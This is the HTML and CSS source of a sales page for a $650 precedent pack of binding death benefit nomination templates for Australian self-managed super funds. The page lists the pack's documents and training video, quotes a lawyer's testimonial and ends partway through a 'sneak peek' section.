    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1575400289798_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400289798_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1575400289798_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1575400289798_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1575400289798_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1575400289798_blocks_1575400289798_0_settings_width"
  id="block-1575400289798_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #0a233f;">When it comes to preparing BDBNs, you've got questions.</span><br /><br /></h3>
<p><span style="color: #2c3e50;">Can I make a cascading nomination in the BDBN?</span></p>
<p><span style="color: #2c3e50;">Do I need to provide an information sheet as required by the SIS regulations? </span></p>
<p><span style="color: #2c3e50;">Can I make a hybrid nomination allowing trustee discretion in one circumstance and a binding nomination in another?</span></p>
<p><span style="color: #2c3e50;">The in-depth training included in this precedent pack covers the core principles when it comes to making BDBNs, how to guide your client to choose an appropriate BDBN strategy that aligns with their broader estate plan, as well as tips and tricks for drafting valid and effective BDBNs. </span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596797849201" data-section-id="1596797849201"><style>
  
  #section-1596797849201 .section {
    background-color: #0a233f;
  }
  #section-1596797849201 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1596797849201 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1596797849201 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1596797849201 .sizer {
      padding-top: 100px;
      padding-bottom: 10px;
    }
    #section-1596797849201 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1596797849201 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1596797849201_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          <style>
  
  #block-1596797849201_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596797849201_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596797849201_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596797849201_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596797849201_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596797849201_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596797849201_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596797849201_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596797849201_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1596797849201_blocks_1596797849201_0_settings_width"
  id="block-1596797849201_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="light no-b-margin">Feel confident with your client recommendations and know that you have the tools to prepare the right documents</h2>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597676231280" data-section-id="1597676231280"><style>
  
  #section-1597676231280 .section {
    background-color: #0a233f;
  }
  #section-1597676231280 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1597676231280 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1597676231280 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1597676231280 .sizer {
      padding-top: 20px;
      padding-bottom: 40px;
    }
    #section-1597676231280 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1597676231280 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1597676231280_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1597676231280_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1597676231280_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1597676231280_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1597676231280_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1597676231280_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597676231280_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597676231280_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597676231280_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597676231280_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1597676231280_blocks_1597676231280_0_settings_width"
  id="block-1597676231280_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="icon-list icon-check">
<li>
<p><span style="color: #ecf0f1;">binding death benefit nomination precedent for a self managed superannuation fund</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">trustee resolutions</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">notice to trustee</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">information sheet</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">self managed superannuation fund deed review checklist</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">a template covering letter</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">a template letter to the financial adviser for the self managed superannuation fund</span></p>
</li>
</ul>

  </div>
</div>

        
          <style>
  
  #block-1597676231280_1 {
    margin-top: -70px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1597676231280_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1597676231280_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1597676231280_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1597676231280_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597676231280_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597676231280_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597676231280_1 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597676231280_1 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1597676231280_blocks_1597676231280_1_settings_width"
  id="block-1597676231280_1"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="icon-list icon-check">
<li>
<p><span style="color: #ecf0f1;">white labelled flyer (in word and canva) ‘Planning for your super benefits on death’</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;">white labelled flyer (in word and canva) 'What is a BDBN'?</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">white labelled flyer (in word and canva) 'What is a Super Proceeds Trust'?</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">white labelled flyer (in word and canva) 'Signing your BDBN'</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">user notes</span></p>
</li>
<li>
<p><span style="color: #ecf0f1;"> </span><span style="color: #ecf0f1;">a 90 minute training video by Tara Lucke explaining the precedents</span></p>
</li>
</ul>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597678425803" data-section-id="1597678425803"><style>
  
  #section-1597678425803 .section {
    background-color: #0a233f;
  }
  #section-1597678425803 .sizer {
    padding-top: 0px;
    padding-bottom: 50px;
  }
  #section-1597678425803 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1597678425803 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1597678425803 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1597678425803 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1597678425803 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1597678425803_settings_background_color"
  class="section
  
  
  background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1597678425803_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1597678425803_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1597678425803_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1597678425803_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1597678425803_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597678425803_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597678425803_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597678425803_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597678425803_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1597678425803_blocks_1597678425803_0_settings_width"
  id="block-1597678425803_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span style="color: #ecf0f1;"><strong>GET STARTED NOW</strong></span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596804575438" data-section-id="1596804575438"><style>
  
  #section-1596804575438 .section {
    background-color: #ffffff;
  }
  #section-1596804575438 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1596804575438 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1596804575438 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1596804575438 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1596804575438 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1596804575438 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1596804575438 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1596804575438_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          <style>
  
  #block-1596804575436_0 {
    margin-top: -100px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596804575436_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1596804575436_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1596804575436_0 .block {
    border: 4px none black;
    border-radius: 1px;
    
      background-color: #f7ede6;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1596804575436_0 {
      margin-top: -100px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596804575436_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1596804575436_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1596804575436_0 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1596804575436_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1596804575438_blocks_1596804575436_0_settings_width"
  id="block-1596804575436_0"
  class="
  block-type--pricing
  text-center
  col-8
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="fade-up" 
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1596804575436_0 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1596804575436_0 .pricing__name {
    color: #45c2b1;
  }
  #block-1596804575436_0 .pricing__price {
    color: #45c2b1;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1596804575438_blocks_1596804575436_0_settings_name">BDBN PRECEDENT PACK</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1596804575438_blocks_1596804575436_0_settings_price">$650</h2>
    </div>
  
  
  
  
    


<style>
  #block-1596804575436_0 .btn {
    border-color: #45c2b1;
    border-radius: 0px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1596804575436_0 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn-full background-light" href="#popup_checkout_wa4VVJUW"   kjb-settings-id="sections_1596804575438_blocks_1596804575436_0_settings_btn_background_color">
  BUY NOW
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596806904296" data-section-id="1596806904296"></div><div id="section-1597737885350" data-section-id="1597737885350"></div><div id="section-1713917700928" data-section-id="1713917700928"><style>
  
  #section-1713917700928 .section {
    background-color: #45c2b1;
  }
  #section-1713917700928 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1713917700928 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1713917700928 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1713917700928 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1713917700928 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1713917700928 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1713917700928_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1713917819088 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713917819088.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1713917819088.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1713917819088 .block {
    border: 4px  black;
    border-radius: 4px;
    
    
      padding: 30px;
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1713917819088 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713917819088.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1713917819088.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1713917819088 .block {
      
      
        padding: 30px;
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
}
  @media (max-width: 767px) {
    #block-1713917819088 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1713917700928_blocks_1713917819088_settings_width"
  id="block-1713917819088"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #0a233f;"> </span><span style="color: #0a233f;">Hear what our customers have to say</span></h2>
<p style="text-align: center;"><span style="color: #0a233f;"> </span></p>
<p style="text-align: center;"><span style="color: #0a233f;">“<span>The BDBN Precedents Pack are a fantastic resource in preparing not only binding death benefit nominations for clients with SMSFs, but other essential documents that support the nominations, including information sheets, friendly user guides and advice that give a tailored approach to the specific needs of an individual client. Tara and her team were also extremely helpful with specific queries that I had concerning the navigation around a SMSF trust deed and the various options that could potentially be available to my client by way of the precedents in the BDBN package. Their prompt response allowed me to advise a pathway for a client that was most appropriate to their relevant circumstances. I was very grateful for their support and direction. I would strongly recommend this product to estate planning lawyers who advise clients within the SMSF space”.</span></span><br /><span style="color: #0a233f;"><strong>- Steve, Lawyer</strong></span><span style="color: #0a233f;"> </span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596805145734" data-section-id="1596805145734"><style>
  
  #section-1596805145734 .section {
    background-color: #ffffff;
  }
  #section-1596805145734 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1596805145734 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1596805145734 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1596805145734 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1596805145734 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1596805145734 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1596805145734 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1596805145734_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <style>
  
  #block-1596805145729_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596805145729_3.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596805145729_3.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596805145729_3 .block {
    border: 0px none black;
    border-radius: 0px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596805145729_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596805145729_3.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596805145729_3.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596805145729_3 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596805145729_3 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1596805145734_blocks_1596805145729_3_settings_width"
  id="block-1596805145729_3"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-right" 
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1596805145729_3 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1596805145729_3 .image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1596805145729_3 .image__image {
    width: 100%;
    
      width: 500px;
    
    border-radius: 0px;
  }
  #block-1596805145729_3 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
  }
  #block-1596805145729_3 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1596805145729_3 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1596805145729_3 .image__overlay {
      opacity: 0;
    }
    #block-1596805145729_3 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/68a31d2-f1e-a277-646c-7e836cbe00_Tara_Retouched_-_02_1_.jpg" kjb-settings-id="sections_1596805145734_blocks_1596805145729_3_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1597744531426 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1597744531426.block-type--blog .block {
    padding: 0;
    
      padding-top: 40px;
    
    
    
    
  }
  #block-1597744531426.block-type--offer .block {
    padding: 0;
    
      padding-top: 40px;
    
    
    
    
  }
  #block-1597744531426 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
      padding-top: 40px;
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1597744531426 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597744531426.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597744531426.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597744531426 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597744531426 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596805145734_blocks_1597744531426_settings_width"
  id="block-1597744531426"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="left-line"><span style="color: #0a233f;">Is this pack right for you?</span> </h2>
<ul class="icon-list icon-rainbow">
<li>You are an Australian lawyer</li>
<li>Your estate planning clients have self managed super funds (<strong>SMSFs</strong>)</li>
<li>You don't feel confident making BDBNs for SMSFs</li>
<li>You don't have time to maintain your BDBN precedent</li>
<li>You want to feel more confident with your BDBN documents and recommendations</li>
</ul>

    


<style>
  #block-1597744531426 .btn {
    border-color: #45c2b1;
    border-radius: 0px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1597744531426 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-light" href="#popup_checkout_wa4VVJUW"   kjb-settings-id="sections_1596805145734_blocks_1597744531426_settings_btn_background_color">
  YES, THAT'S DEFINITELY ME!
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1596807512163" data-section-id="1596807512163"></div><div id="section-1597700212813" data-section-id="1597700212813"></div><div id="section-1597737444172" data-section-id="1597737444172"></div><div id="section-1597737896201" data-section-id="1597737896201"></div><div id="section-1597737905806" data-section-id="1597737905806"></div><div id="section-1597737915836" data-section-id="1597737915836"></div><div id="section-1596808359676" data-section-id="1596808359676"></div><div id="section-1596808622516" data-section-id="1596808622516"></div><div id="section-1647236222344" data-section-id="1647236222344"><style>
  
  #section-1647236222344 .section {
    background-color: #45c2b1;
  }
  #section-1647236222344 .sizer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
  #section-1647236222344 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1647236222344 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647236222344 .sizer {
      padding-top: 100px;
      padding-bottom: -1px;
    }
    #section-1647236222344 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647236222344 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1647236222344_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1647236222344_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647236222344_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1647236222344_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1647236222344_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1647236222344_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647236222344_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1647236222344_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1647236222344_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1647236222344_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1647236222344_blocks_1647236222344_0_settings_width"
  id="block-1647236222344_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #0a233f;">Want a sneak peek of what's inside?</span></h2>

  </div>
</div>

        
          <style>
  
  #block-1647236222344_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647236222344_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1647236222344_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1647236222344_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1647236222344_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647236222344_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1647236222344_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1647236222344_1 .block {
      
      
